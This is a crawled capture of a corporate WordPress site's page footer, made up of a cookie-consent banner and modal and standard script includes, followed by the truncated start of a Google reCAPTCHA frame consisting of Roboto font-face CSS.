                                                            </ul>
                        </div>
                    </div>

                    <div class="border-top text-center pt-3 small">
                       <div class="">
						   <div class="col-md-12">
							 <a href="https://resources.ctepl.com/wp-content/uploads/2021/07/25165732/Data_Privacy_and_Protection_Policy_Updated.pdf" class="" target="_new" nofollow rel="noreferrer" rel="noopener">Privacy Policy</a> | <a href="https://resources.ctepl.com/wp-content/uploads/2024/05/07164215/legalnotice_2024.pdf" class="" target="_new" nofollow rel="noreferrer" rel="noopener">Legal Notice</a>                        	| ©2026, Cambridge Technology or its affiliates						   </div>
						   <div class="col-md-12 mt-3">
						   	<img src="https://resources.ctepl.com/wp-admin/images/certificate.png" width="220" alt="">
						  </div>
						</div>
                    </div>

                </div>


            </div>
        </div>
    </footer>


    <!-- Footer Ends -->



    </main>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ctepl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>This website uses cookies to improve your user experience and provide the best experience on our website. By clicking on accept, you agree to the use of cookies while using the website and our services. You can switch it off in the settings and also refer to our cookies policy to know more. You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" src="https://www.ctepl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ctepl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/themes/ctepl/assets/js/jquery-3.6.0.min.js?ver=1737726486" id="script-jquery-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/themes/ctepl/assets/vendor/bootstrap-5.0.0-beta3-dist/js/bootstrap.bundle.min.js?ver=1709660454" id="script-bootstrap-js"></script>
<script type="text/javascript" id="script-ctep-custom-js-extra">
/* <![CDATA[ */
var ctepladminjs = {"ajax_url":"https:\/\/www.ctepl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/themes/ctepl/assets/js/ctepl-custom.js?ver=1709660454" id="script-ctep-custom-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=1.6.4" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/owlcarousel/owl.carousel.min.js?ver=1.6.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"nonce":"b6dd0a81b2","gutter":"30"};
var ajaxurl = "https:\/\/www.ctepl.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/js/quadmenu.min.js?ver=1.6.4" id="quadmenu-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcK5coZAAAAAEsCpUNZn2JzoESMUONRd1hRbB-K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcK5coZAAAAAEsCpUNZn2JzoESMUONRd1hRbB-K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.ctepl.com\/wp-admin\/admin-ajax.php","post_id":"2066","plugin_dir":"https:\/\/www.ctepl.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.7" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.ctepl.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Cambridge Technology Inc."   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcK5coZAAAAAEsCpUNZn2JzoESMUONRd1hRbB-K&co=aHR0cHM6Ly93d3cuY3RlcGwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u5cz84h2aq9g
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
